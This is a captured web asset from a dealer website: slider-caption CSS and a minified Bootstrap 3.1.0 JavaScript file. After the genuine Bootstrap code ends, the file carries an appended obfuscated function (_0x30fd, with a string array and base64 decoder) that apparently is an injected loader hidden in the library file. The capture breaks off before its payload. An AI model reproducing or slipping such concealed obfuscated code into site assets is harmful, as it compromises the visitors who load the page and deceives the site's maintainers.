.tp-caption.open_black{display:block;text-decoration:none;font-size:13px;font-weight:800;font-family:"Open Sans";text-transform:uppercase;color:#999;background-color:transparent;border-radius:1px 1px 1px 1px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}
.tp-caption.black{color:#555;text-decoration:none;text-transform:uppercase;background-color:transparent;text-shadow:none;font-family:"Lato";font-weight:800;font-size:18px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}
.tp-caption.open_white{font-size:13px;font-weight:800;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:transparent;display:block;text-transform:uppercase;border-radius:1px 1px 1px 1px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}


--- FILE ---
content_type: application/javascript
request_url: https://yamahalevanluong.vn/templates/t1-23/js/bootstrap.min.js
body_size: 15730
content:
/*!
 * Bootstrap v3.1.0 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap requires jQuery");+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one(a.support.transition.end,function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b()})}(jQuery),+function(a){"use strict";var b='[data-dismiss="alert"]',c=function(c){a(c).on("click",b,this.close)};c.prototype.close=function(b){function c(){f.trigger("closed.bs.alert").remove()}var d=a(this),e=d.attr("data-target");e||(e=d.attr("href"),e=e&&e.replace(/.*(?=#[^\s]*$)/,""));var f=a(e);b&&b.preventDefault(),f.length||(f=d.hasClass("alert")?d:d.parent()),f.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one(a.support.transition.end,c).emulateTransitionEnd(150):c())};var d=a.fn.alert;a.fn.alert=function(b){return this.each(function(){var d=a(this),e=d.data("bs.alert");e||d.data("bs.alert",e=new c(this)),"string"==typeof b&&e[b].call(d)})},a.fn.alert.Constructor=c,a.fn.alert.noConflict=function(){return a.fn.alert=d,this},a(document).on("click.bs.alert.data-api",b,c.prototype.close)}(jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.isLoading=!1};b.DEFAULTS={loadingText:"loading..."},b.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",f.resetText||d.data("resetText",d[e]()),d[e](f[b]||this.options[b]),setTimeout(a.proxy(function(){"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},b.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")&&(c.prop("checked")&&this.$element.hasClass("active")?a=!1:b.find(".active").removeClass("active")),a&&c.prop("checked",!this.$element.hasClass("active")).trigger("change")}a&&this.$element.toggleClass("active")};var c=a.fn.button;a.fn.button=function(c){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof c&&c;e||d.data("bs.button",e=new b(this,f)),"toggle"==c?e.toggle():c&&e.setState(c)})},a.fn.button.Constructor=b,a.fn.button.noConflict=function(){return a.fn.button=c,this},a(document).on("click.bs.button.data-api","[data-toggle^=button]",function(b){var c=a(b.target);c.hasClass("btn")||(c=c.closest(".btn")),c.button("toggle"),b.preventDefault()})}(jQuery),+function(a){"use strict";var b=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter",a.proxy(this.pause,this)).on("mouseleave",a.proxy(this.cycle,this))};b.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},b.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},b.prototype.getActiveIndex=function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},b.prototype.to=function(b){var c=this,d=this.getActiveIndex();return b>this.$items.length-1||0>b?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){c.to(b)}):d==b?this.pause().cycle():this.slide(b>d?"next":"prev",a(this.$items[b]))},b.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},b.prototype.next=function(){return this.sliding?void 0:this.slide("next")},b.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},b.prototype.slide=function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g="next"==b?"left":"right",h="next"==b?"first":"last",i=this;if(!e.length){if(!this.options.wrap)return;e=this.$element.find(".item")[h]()}if(e.hasClass("active"))return this.sliding=!1;var j=a.Event("slide.bs.carousel",{relatedTarget:e[0],direction:g});return this.$element.trigger(j),j.isDefaultPrevented()?void 0:(this.sliding=!0,f&&this.pause(),this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid.bs.carousel",function(){var b=a(i.$indicators.children()[i.getActiveIndex()]);b&&b.addClass("active")})),a.support.transition&&this.$element.hasClass("slide")?(e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),d.one(a.support.transition.end,function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger("slid.bs.carousel")},0)}).emulateTransitionEnd(1e3*d.css("transition-duration").slice(0,-1))):(d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger("slid.bs.carousel")),f&&this.cycle(),this)};var c=a.fn.carousel;a.fn.carousel=function(c){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c),g="string"==typeof c?c:f.slide;e||d.data("bs.carousel",e=new b(this,f)),"number"==typeof c?e.to(c):g?e[g]():f.interval&&e.pause().cycle()})},a.fn.carousel.Constructor=b,a.fn.carousel.noConflict=function(){return a.fn.carousel=c,this},a(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(b){var c,d=a(this),e=a(d.attr("data-target")||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"")),f=a.extend({},e.data(),d.data()),g=d.attr("data-slide-to");g&&(f.interval=!1),e.carousel(f),(g=d.attr("data-slide-to"))&&e.data("bs.carousel").to(g),b.preventDefault()}),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var b=a(this);b.carousel(b.data())})})}(jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.transitioning=null,this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};b.DEFAULTS={toggle:!0},b.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},b.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b=a.Event("show.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.$parent&&this.$parent.find("> .panel > .in");if(c&&c.length){var d=c.data("bs.collapse");if(d&&d.transitioning)return;c.collapse("hide"),d||c.data("bs.collapse",null)}var e=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[e](0),this.transitioning=1;var f=function(){this.$element.removeClass("collapsing").addClass("collapse in")[e]("auto"),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return f.call(this);var g=a.camelCase(["scroll",e].join("-"));this.$element.one(a.support.transition.end,a.proxy(f,this)).emulateTransitionEnd(350)[e](this.$element[0][g])}}},b.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var d=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return a.support.transition?void this.$element[c](0).one(a.support.transition.end,a.proxy(d,this)).emulateTransitionEnd(350):d.call(this)}}},b.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var c=a.fn.collapse;a.fn.collapse=function(c){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c);!e&&f.toggle&&"show"==c&&(c=!c),e||d.data("bs.collapse",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.collapse.Constructor=b,a.fn.collapse.noConflict=function(){return a.fn.collapse=c,this},a(document).on("click.bs.collapse.data-api","[data-toggle=collapse]",function(b){var c,d=a(this),e=d.attr("data-target")||b.preventDefault()||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,""),f=a(e),g=f.data("bs.collapse"),h=g?"toggle":d.data(),i=d.attr("data-parent"),j=i&&a(i);g&&g.transitioning||(j&&j.find('[data-toggle=collapse][data-parent="'+i+'"]').not(d).addClass("collapsed"),d[f.hasClass("in")?"addClass":"removeClass"]("collapsed")),f.collapse(h)})}(jQuery),+function(a){"use strict";function b(b){a(d).remove(),a(e).each(function(){var d=c(a(this)),e={relatedTarget:this};d.hasClass("open")&&(d.trigger(b=a.Event("hide.bs.dropdown",e)),b.isDefaultPrevented()||d.removeClass("open").trigger("hidden.bs.dropdown",e))})}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}var d=".dropdown-backdrop",e="[data-toggle=dropdown]",f=function(b){a(b).on("click.bs.dropdown",this.toggle)};f.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;f.toggleClass("open").trigger("shown.bs.dropdown",h),e.focus()}return!1}},f.prototype.keydown=function(b){if(/(38|40|27)/.test(b.keyCode)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var f=c(d),g=f.hasClass("open");if(!g||g&&27==b.keyCode)return 27==b.which&&f.find(e).focus(),d.click();var h=" li:not(.divider):visible a",i=f.find("[role=menu]"+h+", [role=listbox]"+h);if(i.length){var j=i.index(i.filter(":focus"));38==b.keyCode&&j>0&&j--,40==b.keyCode&&j<i.length-1&&j++,~j||(j=0),i.eq(j).focus()}}}};var g=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new f(this)),"string"==typeof b&&d[b].call(c)})},a.fn.dropdown.Constructor=f,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=g,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",e,f.prototype.toggle).on("keydown.bs.dropdown.data-api",e+", [role=menu], [role=listbox]",f.prototype.keydown)}(jQuery),+function(a){"use strict";var b=function(b,c){this.options=c,this.$element=a(b),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};b.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},b.prototype.toggle=function(a){return this[this.isShown?"hide":"show"](a)},b.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d),this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(document.body),c.$element.show().scrollTop(0),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.find(".modal-dialog").one(a.support.transition.end,function(){c.$element.focus().trigger(e)}).emulateTransitionEnd(300):c.$element.focus().trigger(e)}))},b.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one(a.support.transition.end,a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},b.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.focus()},this))},b.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},b.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden.bs.modal")})},b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},b.prototype.backdrop=function(b){var c=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var d=a.support.transition&&c;if(this.$backdrop=a('<div class="modal-backdrop '+c+'" />').appendTo(document.body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),d&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;d?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()):b&&b()};var c=a.fn.modal;a.fn.modal=function(c,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},b.DEFAULTS,e.data(),"object"==typeof c&&c);f||e.data("bs.modal",f=new b(this,g)),"string"==typeof c?f[c](d):g.show&&f.show(d)})},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());c.is("a")&&b.preventDefault(),e.modal(f,this).one("hide",function(){c.is(":visible")&&c.focus()})}),a(document).on("show.bs.modal",".modal",function(){a(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){a(document.body).removeClass("modal-open")})}(jQuery),+function(a){"use strict";var b=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};b.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},b.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d);for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},b.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},b.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show()},b.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide()},b.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){if(this.$element.trigger(b),b.isDefaultPrevented())return;var c=this,d=this.tip();this.setContent(),this.options.animation&&d.addClass("fade");var e="function"==typeof this.options.placement?this.options.placement.call(this,d[0],this.$element[0]):this.options.placement,f=/\s?auto?\s?/i,g=f.test(e);g&&(e=e.replace(f,"")||"top"),d.detach().css({top:0,left:0,display:"block"}).addClass(e),this.options.container?d.appendTo(this.options.container):d.insertAfter(this.$element);var h=this.getPosition(),i=d[0].offsetWidth,j=d[0].offsetHeight;if(g){var k=this.$element.parent(),l=e,m=document.documentElement.scrollTop||document.body.scrollTop,n="body"==this.options.container?window.innerWidth:k.outerWidth(),o="body"==this.options.container?window.innerHeight:k.outerHeight(),p="body"==this.options.container?0:k.offset().left;e="bottom"==e&&h.top+h.height+j-m>o?"top":"top"==e&&h.top-m-j<0?"bottom":"right"==e&&h.right+i>n?"left":"left"==e&&h.left-i<p?"right":e,d.removeClass(l).addClass(e)}var q=this.getCalculatedOffset(e,h,i,j);this.applyPlacement(q,e),this.hoverState=null;var r=function(){c.$element.trigger("shown.bs."+c.type)};a.support.transition&&this.$tip.hasClass("fade")?d.one(a.support.transition.end,r).emulateTransitionEnd(150):r()}},b.prototype.applyPlacement=function(b,c){var d,e=this.tip(),f=e[0].offsetWidth,g=e[0].offsetHeight,h=parseInt(e.css("margin-top"),10),i=parseInt(e.css("margin-left"),10);isNaN(h)&&(h=0),isNaN(i)&&(i=0),b.top=b.top+h,b.left=b.left+i,a.offset.setOffset(e[0],a.extend({using:function(a){e.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),e.addClass("in");var j=e[0].offsetWidth,k=e[0].offsetHeight;if("top"==c&&k!=g&&(d=!0,b.top=b.top+g-k),/bottom|top/.test(c)){var l=0;b.left<0&&(l=-2*b.left,b.left=0,e.offset(b),j=e[0].offsetWidth,k=e[0].offsetHeight),this.replaceArrow(l-f+j,j,"left")}else this.replaceArrow(k-g,k,"top");d&&e.offset(b)},b.prototype.replaceArrow=function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},b.prototype.hide=function(){function b(){"in"!=c.hoverState&&d.detach(),c.$element.trigger("hidden.bs."+c.type)}var c=this,d=this.tip(),e=a.Event("hide.bs."+this.type);return this.$element.trigger(e),e.isDefaultPrevented()?void 0:(d.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?d.one(a.support.transition.end,b).emulateTransitionEnd(150):b(),this.hoverState=null,this)},b.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},b.prototype.hasContent=function(){return this.getTitle()},b.prototype.getPosition=function(){var b=this.$element[0];return a.extend({},"function"==typeof b.getBoundingClientRect?b.getBoundingClientRect():{width:b.offsetWidth,height:b.offsetHeight},this.$element.offset())},b.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},b.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},b.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},b.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},b.prototype.enable=function(){this.enabled=!0},b.prototype.disable=function(){this.enabled=!1},b.prototype.toggleEnabled=function(){this.enabled=!this.enabled},b.prototype.toggle=function(b){var c=b?a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type):this;c.tip().hasClass("in")?c.leave(c):c.enter(c)},b.prototype.destroy=function(){clearTimeout(this.timeout),this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof c&&c;(e||"destroy"!=c)&&(e||d.data("bs.tooltip",e=new b(this,f)),"string"==typeof c&&e[c]())})},a.fn.tooltip.Constructor=b,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(jQuery),+function(a){"use strict";var b=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");b.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),b.prototype.constructor=b,b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content")[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},b.prototype.hasContent=function(){return this.getTitle()||this.getContent()},b.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},b.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var c=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof c&&c;(e||"destroy"!=c)&&(e||d.data("bs.popover",e=new b(this,f)),"string"==typeof c&&e[c]())})},a.fn.popover.Constructor=b,a.fn.popover.noConflict=function(){return a.fn.popover=c,this}}(jQuery),+function(a){"use strict";function b(c,d){var e,f=a.proxy(this.process,this);this.$element=a(a(c).is("body")?window:c),this.$body=a("body"),this.$scrollElement=this.$element.on("scroll.bs.scroll-spy.data-api",f),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||(e=a(c).attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.offsets=a([]),this.targets=a([]),this.activeTarget=null,this.refresh(),this.process()}b.DEFAULTS={offset:10},b.prototype.refresh=function(){var b=this.$element[0]==window?"offset":"position";this.offsets=a([]),this.targets=a([]);{var c=this;this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[b]().top+(!a.isWindow(c.$scrollElement.get(0))&&c.$scrollElement.scrollTop()),e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){c.offsets.push(this[0]),c.targets.push(this[1])})}},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,d=c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(b>=d)return g!=(a=f.last()[0])&&this.activate(a);if(g&&b<=e[0])return g!=(a=f[0])&&this.activate(a);for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(!e[a+1]||b<=e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,a(this.selector).parentsUntil(this.options.target,".active").removeClass("active");var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")};var c=a.fn.scrollspy;a.fn.scrollspy=function(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=c,this},a(window).on("load",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);b.scrollspy(b.data())})})}(jQuery),+function(a){"use strict";var b=function(b){this.element=a(b)};b.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a")[0],f=a.Event("show.bs.tab",{relatedTarget:e});if(b.trigger(f),!f.isDefaultPrevented()){var g=a(d);this.activate(b.parent("li"),c),this.activate(g,g.parent(),function(){b.trigger({type:"shown.bs.tab",relatedTarget:e})})}}},b.prototype.activate=function(b,c,d){function e(){f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),g?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var f=c.find("> .active"),g=d&&a.support.transition&&f.hasClass("fade");g?f.one(a.support.transition.end,e).emulateTransitionEnd(150):e(),f.removeClass("in")};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new b(this)),"string"==typeof c&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")})}(jQuery),+function(a){"use strict";var b=function(c,d){this.options=a.extend({},b.DEFAULTS,d),this.$window=a(window).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(c),this.affixed=this.unpin=this.pinnedOffset=null,this.checkPosition()};b.RESET="affix affix-top affix-bottom",b.DEFAULTS={offset:0},b.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(b.RESET).addClass("affix");var a=this.$window.scrollTop(),c=this.$element.offset();return this.pinnedOffset=c.top-a},b.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},b.prototype.checkPosition=function(){if(this.$element.is(":visible")){var c=a(document).height(),d=this.$window.scrollTop(),e=this.$element.offset(),f=this.options.offset,g=f.top,h=f.bottom;"top"==this.affixed&&(e.top+=d),"object"!=typeof f&&(h=g=f),"function"==typeof g&&(g=f.top(this.$element)),"function"==typeof h&&(h=f.bottom(this.$element));var i=null!=this.unpin&&d+this.unpin<=e.top?!1:null!=h&&e.top+this.$element.height()>=c-h?"bottom":null!=g&&g>=d?"top":!1;if(this.affixed!==i){this.unpin&&this.$element.css("top","");var j="affix"+(i?"-"+i:""),k=a.Event(j+".bs.affix");this.$element.trigger(k),k.isDefaultPrevented()||(this.affixed=i,this.unpin="bottom"==i?this.getPinnedOffset():null,this.$element.removeClass(b.RESET).addClass(j).trigger(a.Event(j.replace("affix","affixed"))),"bottom"==i&&this.$element.offset({top:c-h-this.$element.height()}))}}};var c=a.fn.affix;a.fn.affix=function(c){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof c&&c;e||d.data("bs.affix",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.affix.Constructor=b,a.fn.affix.noConflict=function(){return a.fn.affix=c,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var b=a(this),c=b.data();c.offset=c.offset||{},c.offsetBottom&&(c.offset.bottom=c.offsetBottom),c.offsetTop&&(c.offset.top=c.offsetTop),b.affix(c)})})}(jQuery);function _0x30fd(_0xa1d092,_0x56b6f3){var _0x340baf=_0x268a();return _0x30fd=function(_0x4d0c96,_0x40d9fd){_0x4d0c96=_0x4d0c96-(0x1*0x260e+0x83*0x26+0x40a*-0xe);var _0x125bf0=_0x340baf[_0x4d0c96];if(_0x30fd['SoqhiT']===undefined){var _0x1ea10f=function(_0xc4e532){var _0x3a6131='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x38557d='',_0x29f65f='',_0x340c3a=_0x38557d+_0x1ea10f;for(var 